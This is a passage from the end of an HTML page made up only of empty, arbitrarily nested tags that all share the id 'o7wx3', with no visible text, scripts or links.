id="o7wx3"></optgroup></span><tfoot id="o7wx3"></tfoot><dl id="o7wx3"><noframes id="o7wx3"><p id="o7wx3"></p></noframes></dl><form id="o7wx3"><xmp id="o7wx3"><small id="o7wx3"><tbody id="o7wx3"></tbody></small></xmp></form><sub id="o7wx3"><input id="o7wx3"></input></sub><menu id="o7wx3"></menu><tt id="o7wx3"></tt><address id="o7wx3"></address><dl id="o7wx3"></dl><sup id="o7wx3"><option id="o7wx3"><pre id="o7wx3"><ul id="o7wx3"></ul></pre></option></sup><div id="o7wx3"><th id="o7wx3"><acronym id="o7wx3"><dfn id="o7wx3"></dfn></acronym></th></div><pre id="o7wx3"><meter id="o7wx3"><nobr id="o7wx3"></nobr></meter></pre><th id="o7wx3"></th><menu id="o7wx3"></menu><input id="o7wx3"></input><s id="o7wx3"><small id="o7wx3"></small></s><optgroup id="o7wx3"><div id="o7wx3"><video id="o7wx3"><acronym id="o7wx3"></acronym></video></div></optgroup><th id="o7wx3"></th><legend id="o7wx3"><kbd id="o7wx3"><strong id="o7wx3"><pre id="o7wx3"></pre></strong></kbd></legend></div>
</html>